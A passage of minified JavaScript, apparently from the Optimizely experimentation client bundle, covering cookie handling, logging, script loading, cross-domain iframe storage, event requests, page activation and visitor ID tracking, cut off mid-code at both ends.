RegExp("^\\s*([+-]?)\\s*((\\d+)((?:\\"+n+"\\d{3})+)?)(?:\\"+e+"(\\d+))?\\s*$"),r=t.match(i);if(!r)return NaN;var o=r[3],a=r[4],u=r[5];if(a&&!u&&o.length>3&&4===a.length||!a&&o.length<=3&&u&&3===u.length)return NaN;var s=r[1],c=r[2].replace(new RegExp("\\"+n,"g"),"");return Number(s+c+(u?"."+u:""))}function a(t){var n=o(t=String(t),",",".");return isNaN(n)&&(n=o(t,".",",")),n}t.exports=function(t,n){var e;switch(t){case i.valueType.STRING:return n?String(n):"";case i.valueType.NUMBER:if(e=a(n),isNaN(e))throw new r('"'+n+'" cannot be parsed as a number');return e;case i.valueType.CURRENCY:if(e=a(e=String(n).replace(/^[^\d\,\.\-]*/g,"").replace(/[^\d\,\.\-]*$/g,"")),isNaN(e))throw new r('"'+n+'" cannot be parsed as currency');return Math.round(100*e)}throw new r("Unknown ViewTag type: "+t)}},2418:function(t,n,e){var i=e(9326),r=e(1123),o=e(6503).Promise,a=e(8223).get("stores/async_request");n.makeAsyncRequest=function(t,n){var e,u,s=a.getPromise(t);if(s)return s;var c=new o((function(t,n){e=t,u=n}));return r.dispatch(i.REGISTER_ASYNC_DEFERRED,{source:t,promise:c,resolver:e,rejecter:u}),n&&n(),c},n.resolveRequest=function(t,n){r.dispatch(i.RESOLVE_DEFERRED,{source:t,resolveWith:n})},n.rejectRequest=function(t,n){r.dispatch(i.REJECT_DEFERRED,{source:t,rejectWith:n})}},7208:function(t,n,e){var i=e(7520),r=e(2384);n.getLanguage=function(){return r.getNavigatorLanguage()},n.getQueryParams=i.getQueryParams,n.getQueryParamValue=i.getQueryParamValue,n.getUrl=function(){return r.getHref()}},6412:function(t,n,e){var i=e(3062),r=e(4728).v,o=e(1484),a=e(8641),u=e(2384),s=e(9326),c=e(8223),f=e(1123),l=c.get("stores/cookie_options"),d=n.SetError=r("CookieSetError"),h=n.MismatchError=r("CookieMismatchError"),v=["co","com","net","org","edu","gov","mil","int","ac","com","net","org"];n.getAll=function(t){var e,r,o,u,s;i.isUndefined(t)&&(t=!0),e=a.getCookieString().split(/\s*;\s*/);var c={};for(o=0;o<e.length;o++)if((u=(r=e[o]).indexOf("="))>0&&void 0===c[s=n.safeDecodeURIComponent(r.substring(0,u))]){var f=r.substring(u+1);t&&(f=n.safeDecodeURIComponent(f)),c[s]=f}return c},n.safeDecodeURIComponent=function(t){try{return decodeURIComponent(t)}catch(n){return t}},n.get=function(t,e){return n.getAll(e)[t]},n.set=function(t,e,r,c){r=i.extend({encodeValue:!0},r),!1!==c&&(c=!0);var m=[];if(i.isUndefined(r.domain)){var _=l.getCurrentDomain();_||(_=function(t,e){!1!==e&&(e=!0);for(var r,o,a=t.hostname.split("."),u=[],c=null,l=a.length-1;l>=0;l--)if(u.unshift(a[l]),r=u.join("."),!(a.length>1&&(1===u.length||2===u.length&&i.includes(v,u[0]))||i.includes(p,r))){o={domain:e?"."+r:r};try{n.set(g,Math.random().toString(),o),n.remove(g,o),c=o.domain;break}catch(d){}}return f.dispatch(s.SET_COOKIE_DOMAIN,c),c}(u.getLocation(),!0)),r.domain=_}if(r.domain&&m.push("domain="+r.domain),i.isUndefined(r.path)&&(r.path="/"),r.path&&m.push("path="+r.path),i.isUndefined(r.expires)){var w=i.isUndefined(r.maxAge)?l.getDefaultAgeInSeconds():r.maxAge;r.expires=new Date(o.now()+1e3*w)}if(i.isUndefined(r.expires)||m.push("expires="+r.expires.toUTCString()),r.secure&&m.push("secure"),a.setCookie(t+"="+(r.encodeValue?encodeURIComponent(e):e)+";"+m.join(";")),c){var y=r.encodeValue,b=n.get(t,y);if(b!==e){if(!b)throw new d('Failed to set cookie "'+t+'"');throw new h('Expected "'+e+'" for "'+t+'", got "'+b+'"')}}},n.remove=function(t,e){for(var r=u.getLocation().hostname.split("."),o=1===r.length?0:1;r.length>o&&(2!==r.length||!i.includes(v,r[0]));)n.set(t,null,i.extend({},e,{domain:"."+r.join("."),expires:new Date(0)}),!1),r.shift()};var p=["optimizely.test"],g="optimizelyDomainTestCookie"},4728:function(t,n,e){var i=e(7805),r=i("InternalError");n.C=r,n.v=function(t){return i(t,r)}},8389:function(t,n,e){var i=e(3062),r=e(6503).Promise;t.exports=function(){var t,n,e=new r((function(e,i){t=e,n=i}));return e.resolve=function(){return t.apply(null,i.toArray(arguments)),e},e.reject=function(){return n.apply(null,i.toArray(arguments)),e},e}},3037:function(t,n,e){var i=e(3062);n.deepFreeze=function(t){},n.safeReference=function(t){return i.cloneDeep(t)}},8673:function(t,n,e){var i=e(3062);n.getFieldValue=function(t,n){i.isArray(n)||(n=[n]);for(var e=t,r=0;r<n.length;r++){var o=n[r];if(!i.isObject(e)||!e.hasOwnProperty(o))return;e=e[o]}return e},n.setFieldValue=function(t,n,e){if(!i.isArray(n)||i.isEmpty(n))throw new Error("Attempted to set an invalid key path: "+n);for(var r=t,o=0;o<n.length-1;o++){var a=n[o];i.isObject(r[a])||(r[a]={}),r=r[a]}r[n[n.length-1]]=e}},1805:function(t,n,e){var i=e(3062);n.create=function(t){if(i.isEmpty(t))return null;var n=document.createElement("a");return n.href=t,n}},8906:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(7798),u=e(1123),s=e(7478);function c(){this.logLevel=null,this.logMatch=null,this.logs=[],this.timebase=o.now()}c.prototype.be=function(){return!i.isNull(this.logLevel)},c.prototype.setLogLevel=function(t){var n=this.Ee(t);null===n?console.error("Unknown log level: "+t):this.logLevel!==n&&(this.log("Setting log level to "+n),this.logLevel=n,this.flush())},c.prototype.setLogMatcher=function(t){i.isString(t)?this.logMatcher=t:this.logMatcher="",this.logGroup=0},c.prototype.shouldLog=function(t){return this.be()&&this.logLevel>=t},c.prototype.matchesLogMessage=function(t,n){var e=this.logMatcher;if(!this.logMatcher)return!0;if(this.logGroup)return"GROUPSTART"===t?this.logGroup++:"GROUPEND"===t&&this.logGroup--,!0;var r=i.some(n,(function(t){if(!i.isString(t))try{t=s.stringify(t)}catch(n){}return i.isString(t)&&i.includes(t,e)}));return r&&"GROUPSTART"===t&&this.logGroup++,r},c.prototype.storeLog=function(t,n){var e={logLevel:t,logMessage:n};u.dispatch(r.LOG,e)},c.prototype.flush=function(){var t=e(8223).get("stores/log");this.logGroup=0;var n=t.getLogs();i.each(n,i.bind((function(t){this.Ie(t.logLevel,t.logMessage,!0)}),this))},c.prototype.Ie=function(t,n,e){var r,o=t;if(console)switch(t){case"GROUPSTART":r=console.groupCollapsed,o=a.LogLevel.DEBUG;break;case"GROUPEND":r=console.groupEnd,o=a.LogLevel.DEBUG;break;case a.LogLevel.ERROR:r=console.error;break;case a.LogLevel.WARN:r=console.warn;break;case a.LogLevel.DEBUG:r=console.debug;break;default:r=console.log}try{e||this.be()&&!this.shouldLog(o)||(i.isArray(n)&&i.isString(n[0])&&(n=this.Ae(n)),this.storeLog(t,n)),r&&this.shouldLog(o)&&this.matchesLogMessage(t,n)&&r.apply(console,n)}catch(u){console&&(console.error?console.error(u):console.log(u))}},c.prototype.debug=function(){this.Ie(a.LogLevel.DEBUG,[].slice.call(arguments))},c.prototype.log=function(){this.Ie(a.LogLevel.INFO,[].slice.call(arguments))},c.prototype.logAlways=function(){var t=this.Ae([].slice.call(arguments));console&&console.log&&console.log.apply&&console.log.apply(console,t),this.storeLog(a.LogLevel.INFO,t)},c.prototype.warn=function(){this.Ie(a.LogLevel.WARN,[].slice.call(arguments))},c.prototype.error=function(t){var n=[].slice.call(arguments);1===n.length&&t.stack?(this.Ie(a.LogLevel.ERROR,[this.Te(),t]),this.Ie(a.LogLevel.INFO,[t.stack])):this.Ie(a.LogLevel.ERROR,n)},c.prototype.groupCollapsed=function(){this.Ie("GROUPSTART",[].slice.call(arguments))},c.prototype.groupEnd=function(){this.Ie("GROUPEND",[].slice.call(arguments))},c.prototype.Ae=function(t){var n=this.Te().toString();return n.length<6&&(n=("     "+n).slice(-6)),[n+"| Optly / "+t[0]].concat(t.slice(1))},c.prototype.Te=function(){return this.timebase?o.now()-this.timebase:0},c.prototype.Ee=function(t){return t&&("TRUE"===(t=t.toUpperCase())&&(t="INFO"),"FALSE"===t&&(t="OFF"),"ALL"===t&&(t="DEBUG"),!i.isUndefined(a.LogLevel[t]))?a.LogLevel[t]:null},t.exports=new c},4189:function(t,n,e){var i;i=e(7760),t.exports=i},9657:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(3062),r=e(6696),o=e(7478),a=(0,e(4728).v)("ODPError");n.getHashForOdpSegments=function(t){if(!i.isArray(t))throw new a("Segments must be an array");return t=i.sortBy(t),r.hashToHex(o.stringify({segments:t}),r.Seed.BEHAVIOR_EVENT)}},2500:function(t,n){n.isSingleExperimentPolicy=function(t){return"single_experiment"===t||"multivariate"===t}},3731:function(t,n,e){var i=e(3062),r=e(6503).Promise,o=e(2384);n.pollFor=function(t,n,e){var a,u;return i.isFunction(e)?u=e:(a=e||100,u=function(){return--a<-1}),n=n||50,new r((function(e,i){!function r(){var a;if(!u()){try{var s=t();if(s)return e(s)}catch(c){a=c}return o.setTimeout(r,n)}i(a||new Error("Poll timed out"))}()}))}},6697:function(t,n,e){var i=e(3062),r=e(6503).Promise;n.firstToResolve=function(t){return new r((function(n){i.each(t,(function(t){r.resolve(t).then(n,(function(){}))}))}))}},7520:function(t,n,e){var i=e(3062),r=e(2384);n.getQueryParams=function(){var t=r.getLocationSearch()||"";if(0===t.indexOf("?")&&(t=t.substring(1)),0===t.length)return[];for(var n=t.split("&"),e=[],i=0;i<n.length;i++){var o="",a="",u=n[i].split("=");u.length>0&&(o=u[0]),u.length>1&&(a=u[1]),e.push([o,a])}return e},n.getQueryParamValue=function(t){for(var e=n.getQueryParams(),i=0;i<e.length;i++)if(e[i][0]===t)return e[i][1]},n.queryStringFromMap=function(t){return i.map(t,(function(t,n){return n+"="+t})).join("&")}},3458:function(t,n,e){var i=e(3062),r=e(8906),o=e(2384);function a(t){this.windowLength=t,this.count=0,this.listeners={},this.isIncrementingTick=!1}a.prototype.countCurrentTick=function(){this.isIncrementingTick||(this.isIncrementingTick=!0,this.increment(),o.setTimeout(i.bind((function(){this.isIncrementingTick=!1}),this),0))},a.prototype.increment=function(){this.count+=1,i.forEach(this.listeners[String(this.count)],(function(t){t()})),o.setTimeout(i.bind(this.decrement,this),this.windowLength)},a.prototype.decrement=function(){this.count-=1,this.count<0&&(r.warn("Decremented down to negative count: ",this.count),this.count=0)},a.prototype.addListener=function(t,n){this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push(n)},t.exports=a},8882:function(t,n,e){var i=e(3062),r=e(8223).get("stores/observed_redirect");n.getReferrer=function(){var t=r.get();return t?t.referrer:null},n.getExperimentAndVariation=function(){var t=r.get();return t&&i.isString(t.variationId)?i.pick(t,["experimentId","variationId"]):null}},32:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(8223),u=e(8641),s=e(7798),c=e(1123),f=e(8906),l=a.get("stores/sandbox"),d=e(2384);n.shouldSandbox=function(){return!1},n.get=function(t){if(!t)throw new Error("Name is required");if(n.shouldSandbox()){l.isInitialized()||h();var e=l.get(t);if(e)return e}return d.getGlobal(t)};var h=function(){try{var t="optimizely_"+o.now(),n=u.createElement("iframe");n.name=t,n.style.display="none",u.appendToHead(n);var e=n.contentWindow,a=n.contentDocument;a.write("<scr"),a.write("ipt></scr"),a.write("ipt>"),a.close();var l=i.mapValues(s.SandboxedFunctions,(function(t){return e[t]}));c.dispatch(r.SANDBOXED_FUNCTIONS_ADDED,{sandboxedFunctions:l})}catch(d){f.warn("Unable to create a sandbox: ",d)}}},3581:function(t,n,e){var i=e(8641),r=e(8906),o=e(9114);n.addScriptAsync=function(t,n,e){var o,a=i.querySelector("head"),u=e?i.querySelector(e):null,s=i.createElement("script");(s.type="text/javascript",s.async=!0,s.src=t,n&&(s.onload=n),u)?(r.debug("Target element found for selector: "+e+", adding script before it."),null==(o=u.parentNode)||o.insertBefore(s,u)):(r.debug("Target element not found for selector: "+e+", adding script to HEAD instead."),a.insertBefore(s,a.firstChild));r.debug("Asynchronously requesting "+t)},n.addScriptSync=function(t,e){try{var a="optimizely_synchronous_script_"+Math.floor(1e5*Math.random());if(-1!==t.indexOf('"'))return void r.error("Blocked attempt to load unsafe script: "+t);i.write("<scr"),i.write('ipt id="'+a+'" src="'+t+'"></scr'),i.write("ipt>");var u=i.querySelector("#"+a);if(!u)throw new Error("DocumentEnv.write failed to append script");u.onload=e,u.onerror=function(i){r.warn("Failed to load script ("+t+") synchronously:",i),n.addScriptAsync(t,e)}}catch(s){r.debug("DocumentEnv.write failed for "+t+": "+s.message);return o.request({url:t,async:!1,contentType:"text/plain",success:function(t){new Function(t.responseText)(),e&&e()}})["catch"]((function(i){r.error("Failed to load "+t+" via synchronous XHR: "+i.message),n.addScriptAsync(t,e)}))}}},3903:function(t,n,e){var i=e(6503).Promise,r=e(2384);n.makeTimeoutPromise=function(t){return new i((function(n,e){r.setTimeout((function(){e(new Error("Timed out after "+t+" ms"))}),t)}))}},2212:function(t,n,e){var i=e(3062),r=e(3519),o=e(2384),a=e(9326),u=e(8223),s=e(1123),c=u.get("stores/ua_data");n.get=function(){var t=c.get();return i.isEmpty(t)&&(t=r.parseUA(o.getUserAgent()),s.dispatch(a.SET_UA_DATA,{data:t})),t}},2205:function(t,n){n.guessDomain=function(t,n){if(!t)return"";try{return n?t.match(/:\/\/(.[^/]+)/)[1]:t.match(/:\/\/(?:www[0-9]?\.)?(.[^/:]+)/)[1]}catch(e){return""}}},178:function(t,n,e){var i=e(3062),r=e(6503).Promise,o=e(9326),a=e(8223),u=e(1123),s=e(7079),c=e(4728).v,f=e(1484),l=e(8641),d=e(7478),h=e(3731),v=e(5295),p=e(2384),g=e(7798).VisitorStorageKeys,m=e(8906),_=a.get("stores/xdomain"),w=n.Error=c("XDomainStorageError");function y(t){var n;if(i.find(_.getFrames(),{origin:t.origin})){try{n=d.parse(t.data)}catch(a){return void m.debug("XDomain","Ignoring malformed message event:",t)}if("ERROR"===n.type)u.dispatch(o.XDOMAIN_SET_DISABLED,{disabled:!0}),s.emitInternalError(new w("Xdomain Error: "+n.response));else if("SYNC"===n.type)i.each(_.getSubscribers(),(function(t){t(n.response.key,n.response.value)}));else{var e=_.getMessageById(n.id);if(!e){if(m.warn("XDomain","No stored message found for ID",n.id),i.isNumber(n.id)){var r=_.getNextMessageId();n.id>=r?s.emitInternalError(new w("Message ID is greater than expected maximum ID ("+n.id+">"+r+")")):n.id<0?s.emitInternalError(new w("Message ID is < 0: "+n.id)):s.emitInternalError(new w("No stored message found for message ID: "+n.id))}else s.emitInternalError(new w("Message ID is not a number: "+n.id));return}if(!e.resolver)return void m.warn("XDomain","Message already resolved, ignoring:",n.id);e.resolver(n.response),u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:n.id,message:{data:{id:n.id,type:e.data.type,key:e.data.key},startTime:e.startTime,endTime:f.now()}})}}else m.debug("XDomain","No frame found for origin: "+t.origin)}function b(t){return!(["GET","PUT"].includes(t.type)&&!t.key.includes(g.SESSION_STATE))}function E(t,n){return n||(n=_.getDefaultFrame()),new r((function(e){var r={data:i.extend({},t,{id:_.getNextMessageId(),use_cookie:b(t)}),resolver:e};n?_.isDisabled()||I(r,n):u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:r.data.id,message:r})}))}function I(t,n){var e=t.data;u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:t.data.id,message:i.extend({},t,{startTime:f.now()})}),n.target.postMessage(d.stringify(e),n.origin)}n.setItem=function(t,n,e){return E({type:"PUT",key:t,value:n},e)},n.getItem=function(t,n){return E({type:"GET",key:t},n)},n.fetchAll=function(t){return E({type:"GETALL"},t)},n.deleteData=function(t,n){return E({type:"DELETE",visitorId:t},n)},n.subscribe=function(t){u.dispatch(o.XDOMAIN_ADD_SUBSCRIBER,{subscriber:t})},n.loadIframe=function(t,n){return new r((function(e){var i=l.createElement("iframe");i.src=t+n,i.hidden=!0,i.setAttribute("tabindex","-1"),i.setAttribute("title","Optimizely Internal Frame"),i.style.display="none",i.height=0,i.width=0,i.onload=function(){var r={id:_.getNextFrameId(),target:i.contentWindow,origin:t,path:n};u.dispatch(o.XDOMAIN_ADD_FRAME,r),e(r)},l.appendTo(l.querySelector("body"),i)}))},n.getXDomainUserId=function(t,n){var e,r={},o=i.keys(t);return i.each(n,(function(t){r[t]=[],i.each(o,(function(n){var o=v.getUserIdFromKey(n,t);!e&&o&&(e=o),o&&!i.includes(r[t],o)&&r[t].push(o)}))})),m.debug("XDomain: Found userIds:",r),e},n.load=function(t,e){p.addEventListener("message",y);return h.pollFor((function(){return!!l.querySelector("body")})).then((function(){return n.loadIframe(t,e)})).then((function(t){u.dispatch(o.XDOMAIN_SET_DEFAULT_FRAME,t),_.isDisabled()||i.each(_.getMessages(),(function(n){n.startTime||I(n,t)}))}))}},9114:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(1123),u=e(7478),s=e(8906),c=e(6503).Promise,f=e(32);n.isCORSSupported=function(){return"withCredentials"in new(f.get("XMLHttpRequest"))},n.request=function(t){return t=i.extend({method:"GET",async:!0,contentType:"text/plain;charset=UTF-8"},t),new c((function(e,r){if(!n.isCORSSupported())return r("CORS is not supported");var o=new(f.get("XMLHttpRequest"));o.onload=function(){t.success&&t.success(o),e(o)},o.onerror=function(){t.error&&t.error(o),r(o)},i.isObject(t.data)&&(t.data=u.stringify(t.data)),o.open(t.method,t.url,t.async),t.withCredentials&&(o.withCredentials=t.withCredentials),o.setRequestHeader("Content-Type",t.contentType),i.isObject(t.headers)&&i.forEach(t.headers,(function(t,n){o.setRequestHeader(n,t)})),o.send(t.data)}))},n.retryableRequest=function(t,e,u,f){if(!e)return c.reject(new Error("No id specified for request."));if(!n.isCORSSupported())return c.reject(new Error("CORS is not supported."));i.isUndefined(f)&&(f=3),i.isUndefined(u)&&(u=0);var l={id:e,timeStamp:o.now(),data:t,retryCount:u};return a.dispatch(r.SET_PENDING_EVENT,l),s.debug("Sending event ",e),n.request(t).then((function(t){return a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),t}),(function(t){throw l.retryCount>=f?(a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),s.warn("Event ",l," could not be sent after ",f," attempts.")):(l.retryCount++,a.dispatch(r.SET_PENDING_EVENT,l),s.debug("Event ",l," failed to send, with error ",t," It will be retried ",f-u," times.")),t}))},n.sendBeacon=function(t,e){if(!t.url||!t.data)return c.reject(new Error("Must provide required options"));if(navigator&&navigator.sendBeacon)try{var r=i.isObject(t.data)?u.stringify(t.data):t.data;if(navigator.sendBeacon(t.url,r))return c.resolve();throw new Error("Unable to sendBeacon")}catch(o){s.warn("sendBeacon failed: ",o)}return t=i.extend({method:"POST"},t),n.request(t,e)}},1242:function(t,n,e){var i=e(3062),r=e(9326),o=e(9744),a=e(2907),u=e(1484),s=e(8223),c=e(7798),f=e(2038),l=e(1123),d=e(8906),h=e(5074),v=s.get("stores/event_data"),p=s.get("stores/plugins"),g=s.get("stores/rum"),m=s.get("stores/view"),_=s.get("stores/view_data");n.parseViewTags=function(t){var e=n.evaluateViewTags(t);n.setParsedViewTags(t.id,e)},n.updateAllViewTags=function(){var t=m.getActiveViewStates();i.each(t,(function(t){var e=_.get(t.id);n.parseViewTags(e)}))},n.evaluateViewTags=function(t){return t.tags?i.reduce(t.tags,(function(t,n){try{t[n.apiName]=h.getTagValue(n)}catch(r){e=r,(null!=(i=h.Error)&&"undefined"!=typeof Symbol&&i[Symbol.hasInstance]?i[Symbol.hasInstance](e):e instanceof i)?d.warn("Page / Ignoring unparseable tag",n,r):d.error(r)}var e,i;return t}),{}):{}},n.createViewTicket=function(){var t={};return i.each(p.getAllPlugins(c.PluginTypes.viewProviders),(function(n){t[n.provides]=s.evaluate(n.getter)})),t},n.registerViews=function(t,n){l.dispatch(r.REGISTER_VIEWS,{views:t,forceClean:n})},n.activateViaAPI=function(t,e){e&&n.setUserSuppliedViewTags(t.id,e),n.activateMultiple([t],e)},n.getViewsAndActivate=function(t){var e=_.getAllViewsForActivationType(t);n.activateMultiple(e)},n.activateMultiple=function(t,e){var a=[];return i.each(t,(function(t){var u=m.getViewState(t.id),s=n.createViewTicket();if(u.isActive)if(t.deactivationEnabled)try{n.hasValidStaticConditions(t,s)||n.deactivate(t)}catch(p){d.error("Page / Error evaluating whether to deactivate page ",n.description(t),p)}else d.log("Not activating Page, already active ",n.description(t));else{try{if(!n.hasValidStaticConditions(t,s))return i.isBoolean(u.isActive)||n.setViewActiveState(t,!1),void d.log("Page / Failed to match page conditions for "+n.description(t),t.staticConditions)}catch(p){return i.isBoolean(u.isActive)||n.setViewActiveState(t,!1),void d.error("Page / Error evaluating whether to activate page ",n.description(t),p)}if(a.push(t),n.setViewActiveState(t,!0),d.log("Activated Page",n.description(t)),o.emitViewActivated({view:t,metadata:e}),g.getSampleRum()){var f=t.activationType||c.ViewActivationTypes.immediate;l.dispatch(r.RECORD_ACTIVATION_TYPE_USAGE,{activationType:f,entityId:t.id})}var h=v.getByPageId(t.id);n.toggleEventImplementations(h,!0)}})),i.isEmpty(a)||o.emitViewsActivated({views:a}),a},n.deactivate=function(t){if(m.getViewState(t.id).isActive){n.setViewActiveState(t,!1),d.log("Deactivated Page",n.description(t)),o.emitPageDeactivated({page:t});var e=v.getByPageId(t.id);n.toggleEventImplementations(e,!1)}else d.log("Not deactivating Page, already inactive ",n.description(t))},n.setViewActiveState=function(t,n){l.dispatch(r.SET_VIEW_ACTIVE_STATE,{view:t,timestamp:u.now(),isActive:n})},n.setGlobalTags=function(t){l.dispatch(r.SET_GLOBAL_TAGS,t)},n.setParsedViewTags=function(t,n){l.dispatch(r.UPDATE_PARSED_VIEW_METADATA,{pageId:t,metadata:n})},n.setUserSuppliedViewTags=function(t,n){l.dispatch(r.UPDATE_USER_SUPPLIED_METADATA,{pageId:t,metadata:n})},n.hasValidStaticConditions=function(t,n){var e={};if(i.isEmpty(t.staticConditions))return!0;var o=p.getAllPlugins(c.PluginTypes.viewMatchers);d.groupCollapsed("Page / Evaluating staticConditions:",t.staticConditions),d.debug("Matching to current value:",n);var u=a.evaluate(t.staticConditions,(function(t){var i=t.type,r=o[i];if(!r)throw new Error("Page / No matcher found for type="+i);return r&&(e[t.type]||(e[t.type]=!0)),r.match(n,t)}));return d.groupEnd(),g.getSampleRum()&&u&&l.dispatch(r.RECORD_VIEW_FEATURE_USAGE,{featuresUsed:i.keys(e),entityId:t.id}),u},n.description=function(t){return'"'+t.name+'" ('+t.id+")"},n.toggleEventImplementations=function(t,n){i.forEach(t,(function(t){if(t.eventType!==f.CUSTOM){var e=p.getPlugin(c.PluginTypes.eventImplementations,t.eventType);e?n?e.attach(t):e.detach(t):d.warn("No implementation found for event type:",t.eventType,"needed for event:",t)}}))},n.isActivationTypeImmediate=function(t){return t===c.ViewActivationTypes.immediate||!t},n.shouldTriggerImmediately=function(t){return t===c.ViewActivationTypes.DOMChanged||t===c.ViewActivationTypes.URLChanged||t===c.ViewActivationTypes.immediate||!t},n.create=function(t,n){return{id:t,apiName:n,category:"other"}},n.createState=function(t){return{id:t,isActive:!0,metadata:{},parsedMetadata:{},userSuppliedMetadata:{}}}},5295:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i,r=e(3062),o=e(1123),a=e(9326),u=e(3341),s=e(4440),c=e(6412),f=e(1484),l=e(8223),d=e(7798),h=e(7478),v=e(8673),p=e(7387).DT,g=e(8906),m=e(6503).Promise,_=e(7520),w=e(7798).VisitorStorageKeys,y=e(2384);i=e(178);var b=l.get("stores/cookie_options"),E=l.get("stores/global"),I=l.get("stores/layer"),A=l.get("stores/plugins"),T=l.get("stores/rum"),S=l.get("stores/session"),k=l.get("stores/visitor_id"),R=l.get("stores/visitor_bucketing"),C=l.get("stores/visitor"),N=l.get("stores/provider_status");function D(t,n){var e=function(t,e){var i;n.attributionType&&(i=f.now()),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:[{key:t,value:e,metadata:{lastModified:i}}]})};if(n.getter){var i=n.provides;if(r.isArray(i)||(i=[i]),!(n.isSticky&&!r.isUndefined(v.getFieldValue(t,i)))){var u;try{var s=l.evaluate(n.getter);r.isFunction(s)&&(s=s((function(){return v.getFieldValue(t,i)}),(function(t){e(i,t)}))),r.isUndefined(s)||(n.isAsync?(u=s.then((function(t){e(i,t)}),(function(t){g.warn('Failed to evaluate provider for "'+n.provides+'"; error was:',t)})),o.dispatch(a.SET_VISITOR_ATTRIBUTE_PENDING,{key:i,pending:u})):e(i,s))}catch(c){g.warn('Failed to evaluate getter for provider for "'+n.provides+'"; error was: '+c.message)}return u}}}function O(t){var n=P(t),e=p.getItem(n);return r.isString(e)&&(e=V(e)),e}function x(t){var n;if(t.layerId)n=t;else{var e=t;n={layerId:e.i,pageId:e.p,decisionTimestamp:e.t,decisionTicket:{audienceIds:e.a||[]},decision:{layerId:e.i,experimentId:e.x||null,variationId:e.v||null,isLayerHoldback:e.h||!1}}}return n}function M(t,n,e){try{var r=P(t);e||(n=h.stringify(n));try{p.setItem(r,n)}catch(o){throw g.warn("Visitor / Unable to set localStorage key, error was:",o),new Error("Unable to set localStorage")}i.setItem(r,n)}catch(o){g.warn("Unable to persist visitor data:",o.message)}}function P(t){var e=k.getBucketingId();if(!e)throw new Error("Visitor bucketingId not set");var i=n.getNamespace();if(!i)throw new Error("Namespace is not set");return[e,i,t].join("$$")}function L(t,e){if(!k.getBucketingId())throw new Error("Cannot update local store because bucketingId not set");if(U(t)){var i=n.getStorageKeyFromKey(t);if(r.includes(w,i)){var u=P(i);if(!(t.indexOf(u)<=0)&&(e=V(e)))if(i===w.EVENT_QUEUE)o.dispatch(a.SET_FOREIGN_VISITOR_EVENT_QUEUE,{key:t,value:s.deserialize(e)});else if(i===w.EVENTS)o.dispatch(a.SET_FOREIGN_VISITOR_EVENTS,{key:t,value:s.deserialize(e)});else if(i===w.LAYER_STATES)o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.map(e,x),merge:!0});else if(i===w.VARIATION_MAP)o.dispatch(a.MERGE_VARIATION_ID_MAP,{variationIdMap:e});else if(i===w.CONTEXTUAL_MAB)o.dispatch(a.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:e});else if(i===w.VISITOR_PROFILE){var c=e;r.each(["custom"],(function(t){var n=A.getPlugin(d.PluginTypes.visitorProfileProviders,t);if(n){if(c.profile&&c.metadata){var e=function(t,n,e){var i=C.getAttribute(n),o=C.getAttributeMetadata(n),a=t.profile[n],u=t.metadata[n];if(r.isEmpty(i))return{data:a,metadata:u};var s={};return r.forOwn(a,(function(t,n){var i,a;o&&o[n]&&(i=o[n].lastModified),u&&u[n]&&(a=u[n].lastModified),(e===d.AttributionTypes.FIRST_TOUCH&&i>=a||e===d.AttributionTypes.LAST_TOUCH&&a>=i||r.isUndefined(i)&&a)&&(s.data=s.data||{},s.data[n]=t,a&&(s.metadata=s.metadata||{},s.metadata[n]=s.metadata[n]||{},s.metadata[n].lastModified=a))})),s}(c,t,n.attributionType);if(!r.isEmpty(e)){var i=[];r.forOwn(e.data,(function(n,r){var o=e.metadata[r],a={key:[t,r],value:n,metadata:o};i.push(a)})),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:i})}}}else g.debug("Attribute type",t,"not used by any audiences")}))}}}}function U(t){return t.split("$$")[0].indexOf("://")>0}function V(t){try{return h.parse(t)}catch(n){return g.debug("Failed to parse: ",t,n),null}}n.getOrGenerateId=function(){return{randomId:n.getCurrentId()||"oeu"+f.now()+"r"+Math.random()}},n.getCurrentId=function(){var t=k.getVisitorIdLocator();return C.getVisitorIdFromAPI()||(t?function(t){var n,e=t.name;switch(t.type){case d.VisitorIdLocatorType.COOKIE:n=c.get(e);break;case d.VisitorIdLocatorType.JS_VARIABLE:n=y.getGlobalByPath(e);break;case d.VisitorIdLocatorType.LOCALSTORAGE:try{n=y.getGlobal("localStorage").getItem(e)}catch(u){throw new Error("Unable to read localStorage: "+u.toString())}break;case d.VisitorIdLocatorType.QUERY:n=_.getQueryParamValue(e)}try{if(!n)throw g.error("Visitor / Customer provided visitor id cannot be found. Type:",t.type," Name:",e),new Error("Failure to obtain visitor id from "+t.type);if(!r.isString(n)&&!r.isNumber(n))throw g.error("Visitor / Customer provided visitor id is not a string or number. Type:",t.type," Name:",e," Id Type:",(i=n)&&"undefined"!=typeof Symbol&&i.constructor===Symbol?"symbol":typeof i),new Error("Customer provided visitor id is not a string or number")}catch(s){throw T.getSampleRum()&&o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!0}),s}var i;T.getSampleRum()&&(o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!1}),o.dispatch(a.RECORD_VISITOR_ID_LOCATOR_USAGE,{visitorIdLocatorType:t.type,entityId:n}));return String(n)}(t):c.get(d.COOKIES.VISITOR_ID))},n.hasSomeData=function(){return p.keys().length>0},n.setId=function(t){var e,s,f=k.getBucketingId();o.dispatch(a.SET_VISITOR_ID,t),k.getBucketingId()!==f&&(!function(){!function(t,n){0;u.initializeStore(t,n)}(O(w.EVENTS)||[],O(w.EVENT_QUEUE)||[]);var t=(e=w.LAYER_STATES,i=k.getBucketingId(),s=[],c=new RegExp(i+"\\$\\$([^$]+?)\\$\\$"+e),r.each(p.keys(),(function(t){var n=t.match(c);if(n){var e={namespace:n[1],userId:i,item:V(p.getItem(t))};s.push(e)}})),s);var 